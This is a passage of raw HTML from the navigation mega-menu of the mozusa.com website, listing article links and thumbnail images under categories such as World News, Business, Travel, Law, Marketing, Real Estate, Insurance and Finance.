	<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065 mvp-mega-dropdown"><a href="https://mozusa.com/category/worldnews/">World News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/exploring-the-legacy-of-margie-washichek/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/margie-washichek-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="margie washichek" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/margie-washichek-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/02/margie-washichek-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/02/margie-washichek-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Exploring the Legacy of Margie Washichek</p></a></li><li><a href="https://mozusa.com/the-mysterious-disappearance-of-philip-joshua-johnson-missing/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Philip-Joshua-Johnson-Missing-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="philip joshua johnson missing" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Philip-Joshua-Johnson-Missing-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/Philip-Joshua-Johnson-Missing-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/01/Philip-Joshua-Johnson-Missing-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Mysterious Disappearance of Philip Joshua Johnson Missing</p></a></li><li><a href="https://mozusa.com/from-hungerto-hope-com-how-one-website-is-helping-people-in-need/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/hope-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="from hungerto hope .com" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/10/hope-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/10/hope-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2023/10/hope-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>From Hungerto Hope .com : How One Website is Helping People in Need</p></a></li><li><a href="https://mozusa.com/katie-sakov-a-story-of-perseverance-and-success/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/kts-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/kts-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/06/kts-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/06/kts-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Katie Sakov: A Story of Perseverance and Success</p></a></li><li><a href="https://mozusa.com/wylda-rae-johnson-the-life-of-an-extraordinary-child/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/san-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="wylda rae johnson" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/san-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/04/san-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/04/san-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Wylda Rae Johnson: The Life of an Extraordinary Child</p></a></li></ul></div></div></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069 mvp-mega-dropdown"><a href="https://mozusa.com/category/asian-news/">Asian News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/top-10-jio-recharge-plans-and-offers/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="jio recharge plans" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2022/12/jio-recharge-plans-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Top 10 Jio Recharge Plans and Offers</p></a></li></ul></div></div></li>
	<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 mvp-mega-dropdown"><a href="https://mozusa.com/category/russian-news/">Russian News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"></ul></div></div></li>
	<li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086 mvp-mega-dropdown"><a href="https://mozusa.com/category/euro-news/">Euro News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/irregular-tomestone-of-philosophy/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/Philosophy-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Irregular TomeStone of Philosophy" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/03/Philosophy-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/03/Philosophy-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Irregular TomeStone of Philosophy</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187 mvp-mega-dropdown"><a href="https://mozusa.com/category/business/">Business</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/how-managed-testing-services-benefits-your-business/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/08/bsc-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/08/bsc-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/08/bsc-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/08/bsc-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How Managed Testing Services Benefits Your Business?</p></a></li><li><a href="https://mozusa.com/marketing-automation-platforms-boosting-your-business-growth/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/04/map-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="marketing automation platforms" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/04/map-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/04/map-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2023/04/map-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Marketing Automation Platforms: Boosting Your Business Growth</p></a></li><li><a href="https://mozusa.com/benefits-of-cpa-certification/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Business-92221-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="CPA certification" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Business-92221-400x240.png 400w, https://mozusa.com/wp-content/uploads/2021/09/Business-92221-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2021/09/Business-92221-590x354.png 590w, https://mozusa.com/wp-content/uploads/2021/09/Business-92221-20x12.png 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Benefits of CPA Certification</p></a></li><li><a href="https://mozusa.com/a-complete-guide-about-apostille-attestation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/image-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Apostille attestation" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/image-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/image-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/image-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/image-20x13.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>A Complete Guide About Apostille Attestation</p></a></li><li><a href="https://mozusa.com/craigslist-san-antonio-explore-the-best-of-san-antonio-on-craigslist/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/09/Craigslist-San-Antonio-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Craigslist San Antonio" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/09/Craigslist-San-Antonio-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/09/Craigslist-San-Antonio-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/09/Craigslist-San-Antonio-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Craigslist San Antonio: Explore the Best of San Antonio on Craigslist</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2059 mvp-mega-dropdown"><a href="https://mozusa.com/category/travel/">Travel</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/clima-para-manana-a-comprehensive-guide/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/Clima-para-Manana2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Clima para Mañana:" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Clima-para-Manana2-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/Clima-para-Manana2-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/02/Clima-para-Manana2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Clima para Mañana: A Comprehensive Guide</p></a></li><li><a href="https://mozusa.com/how-to-get-the-cheapest-travel-insurance/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/08/cheapest-travel-insurance-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/08/cheapest-travel-insurance-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/08/cheapest-travel-insurance-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to get the cheapest travel insurance?</p></a></li><li><a href="https://mozusa.com/tucci-luggage-the-ultimate-travel-companion-for-modern-day-travelers/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/Tucci-Luggage-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Tucci Luggage" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/Tucci-Luggage-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/06/Tucci-Luggage-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/06/Tucci-Luggage-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tucci Luggage: The Ultimate Travel Companion for Modern-Day Travelers</p></a></li><li><a href="https://mozusa.com/braces-for-siesta-key-hurricane-idalia/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/Braces-for-Siesta-Key-Hurricane-Idalia-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Braces for Siesta Key Hurricane Idalia" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/Braces-for-Siesta-Key-Hurricane-Idalia-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2024/06/Braces-for-Siesta-Key-Hurricane-Idalia-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Braces for Siesta Key Hurricane Idalia</p></a></li><li><a href="https://mozusa.com/what-are-the-responsibilities-of-a-corporate-travel-consultant/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/08/What-Are-the-Responsibilities-of-a-Corporate-Travel-Consultant-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What Are the Responsibilities of a Corporate Travel Consultant" decoding="async" /></div><p>What Are the Responsibilities of a Corporate Travel Consultant?</p></a></li></ul></div></div></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101 mvp-mega-dropdown"><a href="https://mozusa.com/category/law/">Law</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/bluefire-wilderness-lawsuit-what-you-need-to-know/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="BlueFire Wilderness Lawsuit" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit-300x179.webp 300w, https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit-1024x612.webp 1024w, https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit-768x459.webp 768w, https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit-590x354.webp 590w, https://mozusa.com/wp-content/uploads/2024/03/BlueFire-Wilderness-Lawsuit.webp 1200w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>BlueFire Wilderness Lawsuit: What You Need to Know</p></a></li><li><a href="https://mozusa.com/tips-to-help-you-choose-a-criminal-lawyer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/11/loww-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Tips to Help You Choose a Criminal Lawyer</p></a></li><li><a href="https://mozusa.com/c-w-park-usc-lawsuit/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/08/C.W.-Park-USC-Lawsuit-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/08/C.W.-Park-USC-Lawsuit-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/08/C.W.-Park-USC-Lawsuit-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>C.W. Park USC Lawsuit</p></a></li><li><a href="https://mozusa.com/whats-happening-right-now-in-the-camp-lejeune-contaminated-water-landscape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/lomi-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What&#039;s Happening Right Now in the Camp Lejeune Contaminated Water Landscape?" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/lomi-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/lomi-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What&#8217;s Happening Right Now in the Camp Lejeune Contaminated Water Landscape?</p></a></li><li><a href="https://mozusa.com/what-is-a-surety-bond-for-bail/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/wib-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What Is a Surety Bond For Bail?" decoding="async" /></div><p>What Is a Surety Bond For Bail?</p></a></li></ul></div></div></li>
	<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533 mvp-mega-dropdown"><a href="https://mozusa.com/category/marketing/">Marketing</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/ephemeral-content-and-seo-how-to-leverage-stories-for-search-visibility/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/05/Ephemeral-Content-and-SEo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Ephemeral Content and SEO: How to Leverage Stories for Search Visibility" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/05/Ephemeral-Content-and-SEo-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/05/Ephemeral-Content-and-SEo-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/05/Ephemeral-Content-and-SEo-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Ephemeral Content and SEO: How to Leverage Stories for Search Visibility</p></a></li><li><a href="https://mozusa.com/marketing-automation-platforms-lookinglion-net/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/map-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Marketing Automation Platforms LookingLion.net" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/map-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/05/map-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/05/map-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Marketing Automation Platforms &#8211; Empowering Businesses with LookingLion.net</p></a></li><li><a href="https://mozusa.com/the-power-of-hyperlocal-social-media-marketing-boosting-your-local-business/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Hyperlocal-Social-Media-Marketing-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="hyperlocal social media marketing" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Hyperlocal-Social-Media-Marketing-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/Hyperlocal-Social-Media-Marketing-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Power of Hyperlocal Social Media Marketing: Boosting Your Local Business</p></a></li><li><a href="https://mozusa.com/extendedreach-the-ultimate-guide-to-extended-reach-marketing/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/ExtendedReach-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Extendedreach" decoding="async" /></div><p>ExtendedReach: The Ultimate Guide to Extended Reach Marketing</p></a></li><li><a href="https://mozusa.com/5-ways-to-grow-your-tech-business-with-email-marketing/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/12/5wa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="5 Ways to Grow Your Tech Business with Email Marketing" decoding="async" /></div><p>5 Ways to Grow Your Tech Business with Email Marketing</p></a></li></ul></div></div></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112 mvp-mega-dropdown"><a href="https://mozusa.com/category/real-estate/">Real Estate</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/discover-the-benefits-of-ntr-share-house-for-a-cozy-and-affordable-living-experience/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/NTR-Share-House-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="NTR Share House" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/NTR-Share-House-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2024/01/NTR-Share-House-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Discover the Benefits of NTR Share House for a Cozy and Affordable Living Experience</p></a></li><li><a href="https://mozusa.com/choice-home-warranty-george-foreman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Choice-Home-Warranty-George-Foreman-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="choice home warranty george foreman" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Choice-Home-Warranty-George-Foreman-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/03/Choice-Home-Warranty-George-Foreman-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/03/Choice-Home-Warranty-George-Foreman-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Choice Home Warranty George Foreman</p></a></li><li><a href="https://mozusa.com/mortgage-brokerage-systems-revolutionizing-home-financing/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/06/Mortgage-Brokerage-Systems-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Mortgage Brokerage Systems" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/06/Mortgage-Brokerage-Systems-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/06/Mortgage-Brokerage-Systems-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/06/Mortgage-Brokerage-Systems-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mortgage Brokerage Systems: Revolutionizing Home Financing</p></a></li><li><a href="https://mozusa.com/openhouseperth-net-lawyer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/Openhouseperth.net-Lawyer-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Openhouseperth.net Lawyer" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Openhouseperth.net-Lawyer-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/02/Openhouseperth.net-Lawyer-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Openhouseperth.net Lawyer: Your Ultimate Legal Companion</p></a></li><li><a href="https://mozusa.com/openhouseperth-net-insurance-understanding-insurance-options-for-open-house-perth/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/Openhouseperth.net-Insurance-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/Openhouseperth.net-Insurance-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/Openhouseperth.net-Insurance-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/02/Openhouseperth.net-Insurance-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Openhouseperth.net Insurance: Understanding Insurance Options for Open House Perth</p></a></li></ul></div></div></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099 mvp-mega-dropdown"><a href="https://mozusa.com/category/insurance/">Insurance</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/how-to-get-the-cheapest-travel-insurance/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/08/cheapest-travel-insurance-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/08/cheapest-travel-insurance-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/08/cheapest-travel-insurance-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to get the cheapest travel insurance?</p></a></li><li><a href="https://mozusa.com/what-you-need-from-your-insurance-company-in-albany-ny/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/05/ins-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="What you need from your insurance company in Albany NY" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/05/ins-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/05/ins-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/05/ins-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What you need from your insurance company in Albany NY </p></a></li><li><a href="https://mozusa.com/what-is-trauma-insurance/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/Insurance-91421-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/Insurance-91421-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/Insurance-91421-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/Insurance-91421-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/Insurance-91421-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What Is Trauma Insurance?</p></a></li><li><a href="https://mozusa.com/investment-plans-that-allow-withdrawals-for-critical-illness-treatment/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/04/Mozusa.com4_.7.21Insurance1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/04/Mozusa.com4_.7.21Insurance1-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/04/Mozusa.com4_.7.21Insurance1-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/04/Mozusa.com4_.7.21Insurance1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Investment Plans that Allow Withdrawals for Critical Illness Treatment</p></a></li><li><a href="https://mozusa.com/the-importance-of-healthy-financial-decisions-in-times-of-turbulence/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/03/MozUsa.com3_.25.21Insurance1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/03/MozUsa.com3_.25.21Insurance1-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2021/03/MozUsa.com3_.25.21Insurance1-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Importance of Healthy Financial Decisions in Times of Turbulence</p></a></li></ul></div></div></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2088 mvp-mega-dropdown"><a href="https://mozusa.com/category/finance/">Finance</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/spartan-capital-securities-llc-broker-jordan-meadow-a-comprehensive-review/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Spartan-Capital-Securities-LLC-Broker-Jordan-Meadow-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Spartan Capital Securities LLC Broker Jordan Meadow" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Spartan-Capital-Securities-LLC-Broker-Jordan-Meadow-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/Spartan-Capital-Securities-LLC-Broker-Jordan-Meadow-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/01/Spartan-Capital-Securities-LLC-Broker-Jordan-Meadow-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Spartan Capital Securities LLC Broker Jordan Meadow: A Comprehensive Review</p></a></li><li><a href="https://mozusa.com/brook-taube-wells-notice-implications-for-investors/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Brook-Taube-Receives-Wells-Notice11-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Brook Taube Wells Notice" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Brook-Taube-Receives-Wells-Notice11-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/03/Brook-Taube-Receives-Wells-Notice11-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/03/Brook-Taube-Receives-Wells-Notice11-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Brook Taube Wells Notice: Implications for Investors</p></a></li><li><a href="https://mozusa.com/brook-taube-wells-notice-navigating-regulatory-challenges-in-the-financial-industry/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/brde-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Brook Taube Wells Notice" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/brde-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2024/01/brde-1000x600.jpeg 1000w, https://mozusa.com/wp-content/uploads/2024/01/brde-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Brook Taube Wells Notice: Navigating Regulatory Challenges in the Financial Industry</p></a></li><li><a href="https://mozusa.com/spartan-capital-securities-llc-broker-jordan-meadow/"><div class="mvp-mega-img"><img width="400" height="240" 